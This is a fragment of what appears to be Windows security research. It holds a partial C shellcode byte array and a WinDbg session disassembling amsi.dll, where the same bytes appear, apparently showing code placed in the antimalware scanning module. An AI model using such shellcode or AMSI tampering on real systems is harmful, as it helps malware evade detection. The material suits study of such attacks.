 unsigned char shellcode[] = "\x48\x83\xEC\x28\x48\x83\xE4\xF0\x48\x8D\x15\x66\x00\x00\x00"
"\x48\x8D\x0D\x52\x00\x00\x00\xE8\x9E\x00\x00\x00\x4C\x8B\xF8"
"\x48\x8D\x0D\x5D\x00\x00\x00\xFF\xD0\x48\x8D\x15\x5F\x00\x00"
"\x00\x48\x8D\x0D\x4D\x00\x00\x00\xE8\x7F\x00\x00\x00\x4D\x33"
Command - Pid 9220 - WinDbg:6.3.9600.17200 AMD64
ntdll!DbgBreakPoint:
00007ff9`30e5fa70 cc int 3
0:011> .sympath SRV*c:\mySymbols*http://msdl.microsoft.com/download/symbols
Symbol search path is: SRV*c:\mySymbols*http://msdl.microsoft.com/download/symbols
Expanded Symbol search path is: srv*c:\mysymbols*http://msdl.microsoft.com/downloa
************* Symbol Path validation summary **************
Response Time (ms) Location
Deferred SRV*c:\mySymbols*http://msdl.micros
0:011> .reload
Reloading current modules
..........................................................
0:011> u amsi!amsiuacscan+54e0
amsi!DllMainCRTStartup:
00007ff9`22877e00 4883ec28 sub rsp,28h
00007ff9`22877e04 4883e4f0 and rsp,0FFFFFFFFFFFFFFF0h
00007ff9`22877e08 488d1566000000 lea rdx,[amsi!__DllMainCRTStartup+0x31 (0000
00007ff9`22877e0f 488d0d52000000 lea rcx,[amsi!__DllMainCRTStartup+0x24 (0000
00007ff9`22877e16 e89e000000 call amsi!__DllMainCRTStartup+0x75 (00007ff9`
00007ff9`22877e1b 4c8bf8 mov r15,rax
00007ff9`22877e1e 488d0d5d000000 lea rcx,[amsi!__DllMainCRTStartup+0x3e (0000
00007ff9`22877e25 ffd0 call rax
0:011>